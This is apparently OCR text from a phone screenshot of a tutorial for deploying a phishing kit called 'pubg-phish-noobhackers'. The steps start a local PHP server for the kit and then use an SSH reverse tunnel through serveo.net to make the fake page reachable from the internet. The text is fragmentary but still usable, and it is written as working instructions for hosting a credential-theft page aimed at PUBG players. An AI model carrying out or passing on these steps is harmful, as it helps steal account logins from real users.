
$ cd pubg-phish-noobhackers
$ ls
$ php -S localhost:(any four numbers)
ex:-
php -S localhost:
3839
4.
Now here the php session is started so now once again
swipe left and open another new session. And type below
commands in it.
$ ls
$ ssh -R (paste same port of php):localhost:(paste same port
of php) serveo.net